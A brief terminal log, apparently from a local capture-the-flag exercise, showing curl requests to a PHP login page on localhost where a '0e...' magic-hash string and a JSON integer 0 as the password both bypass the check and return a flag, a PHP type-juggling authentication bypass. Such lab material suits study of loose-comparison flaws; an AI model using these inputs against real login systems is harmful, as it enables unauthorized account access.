 ~/test# curl http://127.0.0.1:8080/test.php -d '{"user":"admin","password":"anythinghere"}'
<pre>ehh....</pre>%
~/test# curl http://127.0.0.1:8080/test.php -d '{"user":"admin","password":"0e5c3b57b7c94242a9ed18430f1fc579"}'
<pre>Flag{you_are_the_riyal_OG}</pre>%
~/test# curl http://127.0.0.1:8080/test.php -d '{"user":"admin","password":0}'
<pre>Flag{you_are_the_riyal_OG}</pre>%
~/test#